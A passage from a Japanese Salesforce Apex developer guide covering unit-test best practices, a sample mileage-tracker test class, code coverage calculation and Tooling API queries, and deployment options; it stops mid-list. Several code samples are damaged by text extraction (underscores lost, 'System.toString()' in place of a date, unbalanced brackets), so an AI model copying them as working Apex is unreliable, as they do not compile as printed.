**次の点に注意してください。**

- **• 本番組織に**Apex**をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行 されます。**
- **•** System.debug **へのコールは、**Apex **コードカバー率の対象とはみなされません。**
- **• テストメソッドとテストクラスは、**Apex **コードカバー率の対象とはみなされません。**
- **•** Apex **コードの** 75% **が単体テストでカバーされている必要がありますが、カバー率を上げること だけに集中すべきではありません。アプリケーションのすべてのユースケース** (**正・誤両方の場 合や単一データだけでなく複数データの場合**) **の単体テストを作成するようにしてください。こ のような多様なユースケースのテストコードを実装することが** 75% **以上のカバー率につながり ます。**
- **– すべてのトリガについて何らかのテストを行う。**
- **– すべてのクラスとトリガが正常にコンパイルされる。**
- **• 条件ロジックの場合** (3 **項演算子など**)**、コードロジックの各ブランチを実行する。**
- **• 有効な入力および無効な入力を使用してメソッドへのコールを行う。**
- **• エラーが予期され、**try…catch **ブロックで捕捉されない限り、例外が発生することなく正常に完了する。**
- **• 例外を捕捉するだけでなく、捕捉されたすべての例外を処理する。**
- **•** System.assert **メソッドを使用して、コードが適切に動作することを検証する。**
- **•** runAs **メソッドを使用して、さまざまなユーザコンテキストでアプリケーションをテストする。**
- **• 一括トリガ機能を実行する。テストで最低** 20 **件のレコードを使用する。**
- **•** ORDER BY **キーワードを使用し、レコードが予期された順序で返されるようにする。**
- **• レコード** ID **が順序立っていることを想定しない。**

**複数のレコードを同じ要求で挿入しない限り、レコード** ID **は昇順で作成されません。たとえば、取引先** A **を作成し、**ID 001D000000IEEmT **を受信した後で取引先** B **を作成した場合、取引先** B **の** ID **が次に大きい順 序になる場合とならない場合があります。**

- **• テストデータを次のように設定する。**
	- **– テストクラスで必要なデータを作成して、テストが特定の組織のデータに依存する必要がないようにす る。**
	- **–** Test.startTest **メソッドをコールする前にすべてのテストデータを作成する。**
	- **– テストでは何も確定しないため、データを削除する必要がない。**
- **• コメントの記述では、テストの内容だけでなく、テスト実施者によるデータに関する想定事項やテスト結 果予測などを明記する。**
- **• アプリケーションで個別にクラスをテストする。**1 **回のテストでアプリケーション全体をテストしない。**

**多数のテストを実行する場合は、次の点を考慮します。**

- **•** Force.com IDE **では、**Apex **プロジェクトの** [**参照タイムアウト**] **値を大きくする必要がある。詳細は、** [https://developer.salesforce.com/page/Apex\\_Toolkit\\_for\\_Eclipse](https://developer.salesforce.com/page/Apex_Toolkit_for_Eclipse)**を参照してください。**
- **•** Salesforce**ユーザインターフェースで、[すべてのテストを実行]ボタンを使用してすべてのテストを同時に実 行するのではなく、組織内のクラスを個別にテストする必要がある場合がある。**

# テストの並列実行のベストプラクティス

Salesforce**ユーザインターフェース** (**開発者コンソールなど**) **から開始する複数のテストを並列して実施します。 テストを並列実行すると、テストの実行時間が短縮されます。テストの並列実行によってデータの競合の問題 が生じることがありますが、そうした場合には並列実行をオフにできます。データの競合の問題や** UNABLE\_TO\_LOCK\_ROW **エラーが生じる可能性があるのは、特に次のような場合です。**

- **• 複数のテストで同じレコードを同時に更新する場合。同じレコードが更新されるのは、通常、テストが独 自のデータを作成せず、データの分離をオフにして組織のデータにアクセスする場合です。**
- **• 並列して実行しているテストで、インデックス項目値が重複しているレコードを作成しようしてデッドロッ クが発生する場合。デッドロックが生じるのは、実行中の** 2 **つのテストが相互にデータのロールバックを 待機している場合です。**2 **つのテストが、一意のインデックス項目値が同じレコードを異なる順序で挿入し たときにこの状態が発生します。**

**こうしたエラーが発生しないようにするには、**Salesforce**ユーザインターフェースでテストの並列実行をオフに します。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「オプション***...***」と入力し、[Options...] を選択します。**
- **2.** [Apex **テスト実行オプション**] **ダイアログで、[並列 Apex テストを無効化] を選択して、[OK] をクリックしま す。**

関連トピック:

**[コードカバー率のベストプラクティス](#page-646-0)**

## <span id="page-638-0"></span>テストの例

**次の例では、下記の種類のテストのケースについて示します。**

- **• [単一レコードおよび複数のレコードを含むポジティブケース](#page-640-0)**
- **• [単一レコードおよび複数のレコードを含むネガティブケース](#page-641-0)**
- **• [他のユーザによるテスト](#page-642-0)**

**単純なマイル追跡アプリケーションでテストを実行します。アプリケーションの既存のコードは、**1 **日に入力 されるマイル数が** 500 **マイルを超えないことを確認します。主オブジェクトは** Mileage\_\_c **というカスタムオブ ジェクトです。全体のテストクラスを次に示します。次のセクションでは、コードの特定の部分の手順を説明 します。**

```
@isTest
private class MileageTrackerTestSuite {
   static testMethod void runPositiveTestCases() {
       Double totalMiles = 0;
       final Double maxtotalMiles = 500;
       final Double singletotalMiles = 300;
       final Double u2Miles = 100;
       //Set up user
       User u1 = [SELECT Id FROM User WHERE Alias='auser'];
       //Run As U1
       System.RunAs(u1){
       System.debug('Inserting 300 miles... (single record validation)');
       Mileage c testMiles1 = new Mileage c(Miles c = 300, Date c = System.today());
       insert testMiles1;
       //Validate single insert
       for(Mileage__c m:[SELECT miles__c FROM Mileage__c
            WHERE CreatedDate = TODAY
           and CreatedById = :u1.id
           and miles c != null) {
               totalMiles += m.miles__c;
            }
       System.assertEquals(singletotalMiles, totalMiles);
       //Bulk validation
       totalMiles = 0;
       System.debug('Inserting 200 mileage records... (bulk validation)');
       List<Mileage c> testMiles2 = new List<Mileage c>();
```
);

```
for(integer i=0; i<200; i++) {
       testMiles2.add( new Mileage c(Miles\ c = 1, Date\ c = System.toString()) );
    }
    insert testMiles2;
    for(Mileage c m: [SELECT miles c FROM Mileage c
       WHERE CreatedDate = TODAY
       and CreatedById = :u1.Id
        and miles c != null]) {
           totalMiles += m.miles__c;
        }
    System.assertEquals(maxtotalMiles, totalMiles);
   }//end RunAs(u1)
   //Validate additional user:
   totalMiles = 0;
   //Setup RunAs
   User u2 = [SELECT Id FROM User WHERE Alias='tuser'];
   System.RunAs(u2){
   Mileage c testMiles3 = new Mileage c(Miles c = 100, Date c = System.today());
   insert testMiles3;
            for(Mileage__c m:[SELECT miles__c FROM Mileage__c
       WHERE CreatedDate = TODAY
        and CreatedById = :u2.Id
        and miles c := null) {
           totalMiles += m.miles__c;
        }
    //Validate
   System.assertEquals(u2Miles, totalMiles);
   } //System.RunAs(u2)
} // runPositiveTestCases()
static testMethod void runNegativeTestCases() {
  User u3 = [SELECT Id FROM User WHERE Alias='tuser'];
  System.RunAs(u3){
  System.debug('Inserting a record with 501 miles... (negative test case)');
  Mileage__c testMiles3 = new Mileage__c( Miles__c = 501, Date__c = System.today()
   try {
       insert testMiles3;
    } catch (DmlException e) {
```

```
//Assert Error Message
        System.assert( e.getMessage().contains('Insert failed. First exception on ' +
            'row 0; first error: FIELD CUSTOM VALIDATION EXCEPTION, ' +
            'Mileage request exceeds daily limit(500): [Miles c]'),
           e.getMessage() );
        //Assert field
        System.assertEquals(Mileage c.Miles c, e.getDmlFields(0)[0]);
        //Assert Status Code
        System.assertEquals('FIELD CUSTOM VALIDATION EXCEPTION' ,
                            e.getDmlStatusCode(0) );
   } //catch
   } //RunAs(u3)
} // runNegativeTestCases()
```
<span id="page-640-0"></span>} // class MileageTrackerTestSuite

# ポジティブテストケース

**上記のコードの、単一レコードおよび複数レコードのポジティブテストケースの手順は、次のとおりです。**

**1. デバッグログにテキストを追加して、コードの次のステップを示します。**

System.debug('Inserting 300 more miles...single record validation');

**2.** Mileage\_\_c **オブジェクトを作成し、データベースに挿入します。**

```
Mileage__c testMiles1 = new Mileage__c(Miles__c = 300, Date__c = System.today() );
insert testMiles1;
```
**3. 挿入されたレコードを返してコードを検証します。**

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c
  WHERE CreatedDate = TODAY
  and CreatedById = :createdbyId
  and miles c := null) {
      totalMiles += m.miles__c;
   }
```
**4.** system.assertEquals **メソッドを使用して、期待どおりの結果が返されたことを確認します。**

System.assertEquals(singletotalMiles, totalMiles);

**5. 次のテストに移る前に、合計マイル数を** 0 **に再設定します。**

totalMiles =  $0$ ;

**6.** 200 **レコードの一括挿入を作成して、コードを検証します。**

**まず、デバッグログにテキストを追加し、コードの次のステップを示します。**

System.debug('Inserting 200 Mileage records...bulk validation');

**7. 次に** 200 **件の** Mileage\_\_c **レコードを挿入します。**

```
List<Mileage c> testMiles2 = new List<Mileage c>();
for(Integer i=0; i < 200; i++){
testMiles2.add( new Mileage c(Miles\ c = 1, Date\ c = System.toString()) );
  }
insert testMiles2;
```
**8.** System.assertEquals **を使用して、期待どおりの結果が返されたことを確認します。**

```
for(Mileage c m: [SELECT miles c FROM Mileage c
  WHERE CreatedDate = TODAY
  and CreatedById = :CreatedbyId
  and miles c := null) {
      totalMiles += m.miles__c;
   }
      System.assertEquals(maxtotalMiles, totalMiles);
```
# <span id="page-641-0"></span>ネガティブテストケース

**上記のコードのネガティブテストケースの手順は、次のとおりです。**

**1.** runNegativeTestCases **という静的テストメソッドを作成します。**

static testMethod void runNegativeTestCases(){

**2. デバッグログにテキストを追加して、コードの次のステップを示します。**

System.debug('Inserting 501 miles... negative test case');

**3.** 501 **マイルの** Mileage\_\_c **レコードを作成します。**

Mileage c testMiles3 = new Mileage c(Miles c = 501, Date c = System.today());

**4.** insert **ステートメントを** try/catch **ブロック内に配置します。これで、検証の例外を捕捉し、生成され たエラーメッセージを表示できます。**

```
try {
     insert testMiles3;
     } catch (DmlException e) {
```
**5.** System.assert **および** System.assertEquals **を使用してテストを実行します。次のコードを、前に作 成した** catch **ブロックに追加します。**

```
//Assert Error Message
   System.assert(e.getMessage().contains('Insert failed. First exception '+
      'on row 0; first error: FIELD CUSTOM VALIDATION EXCEPTION, '+
      'Mileage request exceeds daily limit(500): [Miles c]'),
```

```
e.getMessage());
//Assert Field
   System.assertEquals(Mileage c.Miles c, e.getDmlFields(0)[0]);
//Assert Status Code
  System.assertEquals('FIELD CUSTOM VALIDATION EXCEPTION' ,
                        e.getDmlStatusCode(0));
          }
  }
}
```
# <span id="page-642-0"></span>セカンドユーザとしてのテスト

**上記のコードを、セカンドユーザとして実行する手順は次のとおりです。**

**1. 次のテストに移る前に、合計マイル数を** 0 **に再設定します。**

```
totalMiles = 0;
```
**2. 次のユーザを設定します。**

```
User u2 = [SELECT Id FROM User WHERE Alias='tuser'];
System.RunAs(u2){
```
**3. デバッグログにテキストを追加して、コードの次のステップを示します。**

```
System.debug('Setting up testing - deleting any mileage records for ' +
   UserInfo.getUserName() +
    ' from today');
```
**4. 次に** 1 **件の** Mileage\_\_c **レコードを挿入します。**

```
Mileage c testMiles3 = new Mileage c(Miles c = 100, Date c = System.today());
insert testMiles3;
```
**5. 挿入されたレコードを返してコードを検証します。**

```
for(Mileage c m: [SELECT miles c FROM Mileage c
  WHERE CreatedDate = TODAY
  and CreatedById = :u2.Id
  and miles c := null) {
      totalMiles += m.miles__c;
   }
```
**6.** system.assertEquals **メソッドを使用して、期待どおりの結果が返されたことを確認します。**

```
System.assertEquals(u2Miles, totalMiles);
```
### <span id="page-643-0"></span>テストとコードカバー率

Apex**テストフレームワークは、**1 **つ以上のテストを実行するたびに**Apex**クラスおよびトリガのコードカバー率 の数値を生成します。コードカバー率は、クラスおよびトリガ内の実行可能なコード行がテストメソッドで何 行実行されたかを示します。トリガおよびクラスをテストするテストメソッドを記述してから、それらのテス トを実行してコードカバー率情報を生成します。**

**テストメソッドでカバーされる Apex トリガおよびクラス**



**コードの品質確保に加えて、単体テストで** Apex **のリリースまたはパッケージ化のコードカバー率要件を満た すことができます。**Force.com AppExchange **用に** Apex **をリリースまたはパッケージ化するには、単体テストが** Apex **コードの** 75% **以上をカバーし、テストに合格する必要があります。**

**コードカバー率はテストの有効性の指標の** 1 **つとなりますが、テストの有効性を保証するわけではありませ ん。テストの品質も重要ですが、コードカバー率をツールとして使用し、追加テストが必要かどうかを評価で きます。**Apex **コードをリリースまたはパッケージ化するには、最小コードカバー率要件を満たす必要がありま すが、テストの目標はコードカバー率だけではありません。テストでは、アプリケーションの動作を確認し、 コードの品質を確保する必要があります。**

#### コードカバー率の計算方法

**コードカバー率のパーセンテージ値は、カバーされている行数を、カバーされている行数とカバーされていな い行数の合計で除算する計算で求められます。実行可能なコード行のみが含まれます** (**コメントおよび空白行 はカウントされません**)**。**System.debug() **ステートメントと中括弧は、**1 **行に単独で使用されている場合は 除外されます。**1 **行に複数のステートメントがある場合、コードカバー率では** 1 **行としてカウントされます。 複数の式で構成されるステートメントが複数行に記述されている場合、コードカバー率では各行がカウントさ れます。**

1 **つのメソッドを含むクラスの例を次に示します。このクラスのテストが実行され、開発者コンソールでこの クラスのコードカバー率を表示するオプションが選択されました。青い行は、テストでカバーされる行を表し ます。強調表示されていない行は、コードカバー率の計算から除外されます。赤い行は、テストでカバーされ なかった行を表します。完全なカバー率を達成するには、追加テストが必要です。テストで異なる入力を使用 して** getTaskPriority() **をコールし、その戻り値を確認する必要があります。**

**これは、テストメソッドで部分的にカバーされるクラスです。対応するテストクラスは表示されていません。**



**テストクラス** (@isTest **のアノテーションが付加されたクラス**) **は、コードカバー率の計算から除外されます。 この除外は、テストメソッドが含まれるか、テストに使用されるユーティリティメソッドが含まれるかに関わ らず、すべてのテストクラスに適用されます。**

メモ: Apex**コンパイラによって、ステートメントの式が最適化される場合があります。たとえば、複数の 文字列定数が** + **演算子で連結される場合、コンパイラは内部的にそれらの式を** 1 **つの文字列定数に置き 換えます。文字列の連結式が複数行にわたる場合、最適化後、追加の行はコードカバー率計算の一部と して計算されません。この点を説明するため、文字列変数が、連結される** 2 **つの文字列定数に割り当てら れています。**2 **つ目の文字列定数は、別の行にあります。**

```
String s = 'Hello'
    + ' World!';
```
**コンパイラは、文字列の連結を最適化し、文字列を内部的に** 1 **つの文字列定数として表します。この例の** 2 **行目は、コードカバー率では無視されます。**

```
String s = 'Hello World!';
```
#### コードカバー率の調査

**テストの実行後、開発者コンソールの** [Tests (**テスト**)] **タブでコードカバー率情報を表示できます。コードカバー 率ペインには、各** Apex **クラスのカバー率情報と、組織のすべての** Apex **コードの全体的カバー率が表示されま す。**

**また、コードカバー率は** 2 **つの**Force.comTooling API**オブジェクト、**ApexCodeCoverageAggregate **と** ApexCodeCoverage **に保存されます。**ApexCodeCoverageAggregate **には、テストするすべてのテストメソッドの確認後にクラスでカ バーされている行の合計が保存されます。**ApexCodeCoverage **には、個々のテストメソッドでカバーされている 行とカバーされていない行が保存されます。このため、**ApexCodeCoverage **では** 1 **つのクラスに複数** (**テストした テストメソッドごとに** 1 **つずつ**) **のカバー率結果が含まれることがあります。**SOQL **と**Tooling API**を使用してこれ らのオブジェクトをクエリし、カバー率情報を取得することができます。**SOQL **クエリと**Tooling API**の併用は、 コードカバー率を確認するもう** 1 **つの方法であり、より詳しい情報をすばやく取得できます。**

**たとえば、次の** SOQL **クエリは、**TaskUtil **クラスのコードカバー率を取得します。カバー率は、このクラス 内のメソッドを実行したすべてのテストクラスから集計されます。**

```
SELECT ApexClassOrTrigger.Name, NumLinesCovered, NumLinesUncovered
FROM ApexCodeCoverageAggregate
WHERE ApexClassOrTrigger.Name = 'TaskUtil'
```
メモ: **次の** SOQL **クエリには**Tooling API**が必要です。このクエリを実行するには、開発者コンソールでクエ リエディタを使用し、[Use Tooling API (Tooling API を使用)] をチェックします。**

**テストで部分的にカバーされるクラスのサンプルクエリ結果を次に示します。**



**次の例は、どのテストメソッドがクラスをカバーしているかを判断できる方法を示します。このクエリは異な るオブジェクト** ApexCodeCoverage **からカバー率情報を取得します。このオブジェクトにはテストクラスおよび メソッドによるカバー率情報が保存されます。**

```
SELECT ApexTestClass.Name,TestMethodName,NumLinesCovered,NumLinesUncovered
FROM ApexCodeCoverage
WHERE ApexClassOrTrigger.Name = 'TaskUtil'
```
#### **サンプルクエリ結果を次に示します。**



ApexCodeCoverage **の** NumLinesUncovered **値はそれぞれ** 1 **つのテストメソッドに関するカバー率を表すため、** ApexCodeCoverageAggregate **の集計結果で対応する値とは異なります。たとえば、テストメソッド** testTaskPriority() **はカバー可能な合計** 10 **行のうちクラス全体で** 7 **行をカバーしているため、** testTaskPriority() **でカバーされていない行数は** 3 **行** (10 – 7) **です。**ApexCodeCoverageAggregate **に保存される 集計カバー率にはすべてのテストメソッドによるカバー率が含まれるため、**testTaskPriority() **と** testTaskHighPriority() **のカバー率が含まれ、どのテストメソッドでもカバーされていない** 2 **行のみが残 ります。**

# <span id="page-646-0"></span>コードカバー率のベストプラクティス

**コードカバー率について、次のヒントとベストプラクティスを考慮してください。**

### コードカバー率の一般的なヒント

- **• コードカバー率の数値を更新するには、テストを実行します。テストを再実行しない限り、組織で** Apex **コードを更新してもコードカバー率の数値は更新されません。**
- **• 最後のテスト実行後に組織が更新された場合、コードカバー率の推定値が正しくないことがあります。正 しい推定値を取得するには、**Apex **テストを再実行します。**
- **• 組織の全体的なコードカバー率には、管理パッケージクラスのカバー率は含まれません。唯一の例外は、 管理パッケージテストによってトリガが実行された場合です。詳細は[、「管理パッケージテスト」](#page-647-0)を参照 してください。**
- **• カバー率は、組織の合計コード行数に基づいています。コード行を追加または削除するとカバー率が変更 されます。たとえば、組織にテストメソッドでカバーされるコードが** 50 **行あるとします。テストでカバー されない** 50 **行のコードがあるトリガを追加した場合、コードカバー率は** 100% **から** 50% **に低下します。こ のトリガにより組織の合計コード行は** 50 **から** 100 **に増えますが、テストでカバーされるのはそのうち** 50 **行 のみです。**

#### Sandbox 組織と本番組織でコードカバー率の数値が異なる理由

Apex **を本番組織にリリースするか、パッケージの一部として** Force.com AppExchange **にアップロードすると、対 象組織でローカルテストが実行されます。**Sandbox **環境と本番環境に含まれているデータとメタデータが同じ とは限らないため、コードカバー率の結果は必ずしも一致しません。本番組織のコードカバー率が** 75% **未満の 場合は、コードをリリースまたはアップロードできるようにカバー率を引き上げてください。開発環境または** Sandbox **環境と本番環境でコードカバー率の数値に不一致が発生する一般的な理由を次に示します。この情報 は、これらの相違をトラブルシューティングおよび調整するのに役立ちます。**

**テストの失敗**

1 **つの環境でテスト結果が異なると、全体的なコードカバー率が一致しません。**Sandbox **環境と本番環境で コードカバー率の数値を比較する前に、組織でリリースまたはパッケージ化するコードがすべてのテスト に合格することをまず確認します。リリースまたはパッケージのアップロードを行う前に、コードカバー 率の計算に影響するすべてのテストに合格する必要があります。**

**データの連動関係**

**テストで** @isTest(SeeAllData=true) **アノテーションを使用して組織データにアクセスすると、組織で 使用可能なデータによってはテスト結果が異なることがあります。テストで参照されるレコードが存在し ないか変更されている場合、テストが失敗するか、**Apex **メソッドで別のコードパスが実行されます。組織 データにアクセスする代わりに、テストデータを作成するようにテストを変更してください。**

**メタデータの連動関係**

**ユーザのプロファイル設定などのメタデータを変更すると、テストが失敗するか、別のコードパスが実行 されることがあります。**Sandbox **組織と本番組織でメタデータが一致することを確認するか、メタデータの 変更が原因でテスト実行の動作に差異が生じないことを確認してください。**

<span id="page-647-0"></span>**管理パッケージテスト**

**すべての**Apex**テストが開発者コンソールなどのユーザインターフェースで実行された後に計算されたコー ドカバー率は、リリースで取得されたコードカバー率と異なる場合があります。管理パッケージテストを 含む、すべてのテストをユーザインターフェースで実行しても、組織の全体的なコードカバー率に管理パッ ケージコードのカバー率は含まれません。管理パッケージテストでは管理パッケージのコード行がカバー されますが、このカバー率は合計行およびカバーされる行として組織のコードカバー率計算に含まれませ ん。一方で、**RunAllTestsInOrg **テストレベルによってすべてのテストが実行された後にリリースで計算 されるコードカバー率には、管理パッケージコードのカバー率が含まれます。**RunAllTestsInOrg **テスト レベルによってリリースで管理パッケージテストを実行する場合、このリリースを最初に** Sandbox **で実行す るか、検証リリースを実行してコードカバー率を確認することをお勧めします。**

**コードカバー率全体が 75% 未満になるリリース**

**カバー率が** 100% **の新しいコンポーネントを本番組織にリリースする場合、新しいコードと既存のコードの 平均カバー率がしきい値である** 75% **に達しないと、リリースに失敗します。対象組織でのテスト実行から 返されるカバー率が** 75% **未満の場合は、既存のテストメソッドを変更するか、追加のテストメソッドを記 述して、コードカバー率を** 75% **以上に引き上げてください。変更済みまたは新規のテストメソッドは、個 別にリリースするか、カバー率が** 100% **の新しいコードと一緒にリリースします。**

**本番組織のコードカバー率の 75% 未満への低下**

**コンポーネントを** Sandbox **組織からリリースしたときにコードカバー率が** 75% **以上であっても、本番組織で はコードカバー率全体が** 75% **未満に低下することがあります。組織のデータおよびメタデータと連動関係 があるテストメソッドは、コードカバー率の低下の原因となる可能性があります。連動テストメソッドの 結果を変えるような変更がデータおよびメタデータに加えられていると、一部のメソッドに失敗したり、 異なる動作をしたりすることがあります。その場合、特定の行がカバーされなくなります。**

# 本番組織のコードカバー率の数値を一致させるために推奨されるプ ロセス

- **• 本番リリースへのステージング** Sandbox **環境として**Full Sandbox**を使用します。**Full Sandbox**は、本番環境のメ タデータとデータを模倣し、**2 **つの環境間でコードカバー率の数値の差を小さくするのに役立ちます。**
- **•** Sandbox **組織と本番組織のデータの連動関係を減らすには、**Apex **テストでテストデータを使用します。**
- **• コードカバー率が十分でないために本番組織へのリリースに失敗する場合は、他のテストを作成して、コー ドカバー率全体をできるだけ高い値または** 100% **に引き上げます。リリースを再試行します。**
- **•** Sandbox **でのコードカバー率を引き上げても本番組織へのリリースに失敗する場合は、本番組織からローカ ルテストを実行します。コードカバー率が** 75% **未満のクラスを特定します。**Sandbox **でそれらのクラスに対 して追加のテストを記述してコードカバー率を引き上げます。**
### トピック:

- **•** [変更セットを使用](#page-649-0) した Apex [のリリー](#page-649-0) [ス](#page-649-0)
- Apex をリリースす るための [Force.com](#page-649-1) IDE [の使用](#page-649-1)
- **•** [Force.com](#page-650-0) 移行ツー ル [の使用](#page-650-0)
- **•** [SOAP API](#page-655-0) を使用し

# 第 **14** 章 Apex のリリース

Salesforce **本番組織では** Apex **を開発することはできません。実際にユーザが利用中の システムで開発を行う場合、データが不安定になったり、アプリケーションが破損 したりする可能性があります。代わりに、**Sandbox **または** Developer Edition **組織上です べての開発作業を行う必要があります。**

Apex は、次を使用してリリースできます。

- **• [変更セット](#page-649-0)**
- **•** [Force.com IDE](#page-649-1)
- **•** Force.com **[移行ツール](#page-650-0)**
- **•** [SOAP API](#page-655-0)

<sup>た</sup> Apex [のリリース](#page-655-0) **すべての**Apex**リリースのクラスとトリガの最大コードユニット数は、**5,000 **個です。**

# <span id="page-649-0"></span>変更セットを使用した Apex のリリース

Sandbox**組織と本番組織間など、接続している組織の間で**Apex**クラスおよびトリ ガをリリースできます。**Salesforce **ユーザインターフェースの送信変更セットを 作成し、リリース先組織にアップロードおよびリリースする** Apex **コンポーネン トを追加できます。変更セットについての詳細は、**Salesforce **オンラインヘルプ の「変更セット」を参照してください。**

# <span id="page-649-1"></span>Apex をリリースするための Force.com IDE の使 用

### エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: **Enterprise** Edition、 **Performance** Edition、 **Unlimited** Edition、および **Database.com** Edition

[Force.com IDE](https://developer.salesforce.com/page/Force.com_IDE) **は** Eclipse IDE **のプラグインです。**Force.com IDE **には、**Force.com **アプリ**

**ケーションを構築およびリリースする統合インターフェースがあります。開発者および開発チーム向けに設計 された** IDE **には、ソースコードエディタ、テスト実行ツール、ウィザードおよび統合ヘルプなど、**Force.com **ア プリケーション開発を促進するツールが用意されています。基本的なカラー表示エディタ、アウトライン ビュー、統合された単体テスト、および保存時の自動コンパイルとエラーメッセージ表示を提供します。**

メモ: Force.com IDE **は** Salesforce **により提供される、ユーザとパートナーをサポートする無料のリソースで すが、**Salesforce **のマスターサブスクリプション契約** (MSA) **におけるサービスの一部とはみなされません。**

Apex **を** Force.com IDE **のローカルプロジェクトから** Salesforce **組織にリリースするには、サーバへのリリースウィ ザードを使用します。**

メモ: **本番組織にリリースする場合、次の点に注意します。**

**•** Apex **コードの少なくとも** 75% **が単体テストでカバーされており、かつすべてのテストが成功してい る。**

**次の点に注意してください。**

- **– 本番組織に** Apex **をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行さ れます。**
- **–** System.debug **へのコールは、**Apex **コードカバー率の対象とはみなされません。**
- **– テストメソッドとテストクラスは、**Apex **コードカバー率の対象とはみなされません。**
- **–** Apex **コードの** 75% **が単体テストでカバーされている必要がありますが、カバー率を上げることだ けに集中すべきではありません。アプリケーションのすべてのユースケース** (**正・誤両方の場合や 単一データだけでなく複数データの場合**) **の単体テストを作成するようにしてください。このよう な多様なユースケースのテストコードを実装することが** 75% **以上のカバー率につながります。**
- **• すべてのトリガについて何らかのテストを行う。**
- **• すべてのクラスとトリガが正常にコンパイルされる。**

**サーバへのリリースウィザードの使用方法についての詳細は、**Eclipse **で入手できる** Force.com IDE **ドキュメント の「**Deploying Code with the Force.com IDE (Force.com IDE **によるコードのリリース**)**」を参照してください。**

# <span id="page-650-0"></span>Force.com 移行ツール の使用

Force.com IDE **に加えて、**Apex **のリリースにスクリプトを使用することもできます。**

Apache **の** Ant **開発ツールを使用して**Developer Edition **または**Sandbox**を使用している組織から本番組織にメタデー タの変更および** Apex **クラスをファイルベースでリリースする場合は、**Force.com **移行ツールをダウンロードし ます。**

メモ: Force.com **移行ツールは** Salesforce **により提供される、ユーザとパートナーをサポートする無料のリ ソースですが、**Salesforce **のマスターサブスクリプション契約** (MSA) **におけるサービスの一部とはみなされ ません。**

Force.com **移行ツールを使うには、次を行います。**

- **1.** <http://java.sun.com/javase/downloads/index.jsp> **にアクセスし、**Java JDK **のバージョン** 6.1 **以上を リリースマシンにインストールします。**
- **2.** <http://ant.apache.org/>**にアクセスし、**Apache Ant **のバージョン** 1.6 **以上をリリースマシンにインストー ルします。**
- **3. 環境変数** (ANT\_HOME**、**JAVA\_HOME**、**PATH **など**) **を、**<http://ant.apache.org/manual/install.html> **の『**Ant Installation Guide**』で指定されたように設定します。**
- **4. コマンドプロンプトを開き、**ant –version **を入力して、**JDK **と** Ant **が正しくインストールされているか確 認してください。出力は次のようになります。**

Apache Ant version 1.7.0 compiled on December 13 2006

- **5. リリースマシン上で** Salesforce **にログインします。**[**設定**] **から、**[**クイック検索**] **ボックスに「ツール」と入 力し、[ツール] を選択して** [Force.com **移行ツール**] **をクリックします。**
- **6. ダウンロードしたファイルを、任意のディレクトリに展開します。**Zip **ファイルには次が含まれます。**
